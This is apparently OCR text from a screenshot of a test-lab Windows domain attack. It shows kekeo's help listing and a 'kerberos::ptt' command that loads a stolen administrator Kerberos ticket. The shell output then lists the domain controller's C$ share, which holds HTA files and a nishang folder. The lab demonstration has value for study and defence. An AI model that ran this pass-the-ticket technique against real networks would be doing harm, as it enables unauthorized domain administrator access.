 kekeo
搜索 kekeo
kekeo 2.1 x64 (oe.eo)
@HACKER.TESTLAB.kirbi" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and
Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
kekeo # kerberos::ptt TGT_administrator@HACKER.TESTLAB_krbtgt~hacker.testlab@HAC
KER.TESTLAB.kirbi
* File: 'TGT_administrator@HACKER.TESTLAB_krbtgt~hacker.testlab@HACKER.TESTLAB.k
irbi': OK
kekeo #
类型
文件
应用
KIRB
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\TESTUSER1>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 0A29-63AB
\\dc\c$ 的目录
2022/04/29  11:22                 4 1.txt
2022/04/02  14:59                 5 2.txt
2022/03/19  23:53               710 encoded.txt
2022/03/19  23:53             1,200 encodedcommand.txt
2022/03/20  00:03             6,556 HACKER.HTA
2022/03/19  23:55    <DIR>          nishang-master
2022/03/31  00:06    <DIR>          PerfLogs
2022/03/29  16:23    <DIR>          Program Files
2022/03/29  16:23    <DIR>          Program Files (x86)
2022/03/05  18:08    <DIR>          Users
2022/03/20  00:02             6,300 WindDef_WebInstall.hta
2022/03/29  16:23    <DIR>          Windows
6 个文件         14,775 字节
6 个目录 50,064,801,792 可用字节
C:\Users\TESTUSER1>